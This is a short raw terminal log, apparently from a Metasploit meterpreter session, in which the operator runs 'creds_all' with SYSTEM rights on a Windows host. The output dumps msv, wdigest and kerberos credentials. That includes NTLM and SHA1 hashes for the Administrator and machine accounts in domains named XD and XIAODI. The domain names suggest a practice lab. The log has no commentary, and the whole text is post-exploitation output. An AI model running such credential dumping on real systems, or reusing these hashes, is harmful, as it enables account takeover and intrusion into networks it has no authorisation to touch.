 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator XD e5658c402f518ea1f488c415e4c0a2d4 4cf94f72051d544ec4caed0643f431097e08586b
XD$ XIAODI a9f1e259368515b485cdd781d6d947b7 cd80d190fefb1c16d0ee6096fa9eed1cfdaef330
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator XD (null)
XD$ XIAODI (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator XD (null)
Administrator XIAODI.VPC (null)